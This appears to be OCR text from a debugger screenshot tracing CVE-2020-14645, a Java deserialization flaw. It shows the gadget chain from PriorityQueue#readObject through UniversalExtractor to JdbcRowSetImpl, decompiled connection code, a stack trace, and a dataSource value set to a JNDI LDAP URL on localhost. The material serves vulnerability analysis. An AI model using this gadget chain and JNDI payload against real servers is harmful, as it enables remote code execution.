 PriorityQueue#readObject
ExtractorComparator#compare
UniversalExtractor#extract
JdbcRowSetImpl#getDatabaseMetaData
320 private Connection connect() throws SQLException {
321 if (this.conn != null) {
322 return this.conn;
323 } else if (this.getDataSourceName() != null) {
324 try {
325 InitialContext var1 = new InitialContext();
326 DataSource var2 = (DataSource)var1.lookup(this.getDataSourceName());
327 return this.getUsername() != null && !this.getUsername().equals("") ? var2.getConnection(this.getUsername(), this.getPassword()) : var2.getConnection();
328 } catch (NamingException var3) {
329 throw new SQLException(this.resBundle.handleGetObject( s: "jdbcrowsetimpl.connect").toString());
330 }
331 } else {
332 return this.getUrl() != null ? DriverManager.getConnection(this.getUrl(), this.getUsername(), this.getPassword()) : null;
Debug: cve_2020_14645
Debugger Console
"main"@1 in group "main": RUNNING
connect:624, JdbcRowSetImpl (com.sun.rowset)
getDatabaseMetaData:4004, JdbcRowSetImpl (com.sun.rowset)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
extractComplex:432, UniversalExtractor (com.tangosol.util.extractor)
extract:175, UniversalExtractor (com.tangosol.util.extractor)
compare:71, ExtractorComparator (com.tangosol.util.comparator)
siftDownUsingComparator:721, PriorityQueue (java.util)
siftDown:687, PriorityQueue (java.util)
heapify:736, PriorityQueue (java.util)
readObject:795, PriorityQueue (java.util)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
invokeReadObject:1058, ObjectStreamClass (java.io)
readSerialData:1909, ObjectInputStream (java.io)
Switch frames from anywhere in the IDE with Ctrl+Alt+Up and Ctrl...
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {JdbcRowSetImpl@1145}
conn = null
ps = null
rs = null
rowsMD = null
resMD = null
iMatchColumns = {Vector@1170} size = 10
strMatchColumns = {Vector@1171} size = 10
resBundle = {JdbcRowSetResourceBundle@1172}
binaryStream = null
unicodeStream = null
asciiStream = null
charStream = null
command = null
URL = null
dataSource = "ldap://127.0.0.1:8082/afjdk0"
username = null
password = null
rowSetType = 1004
showDeleted = false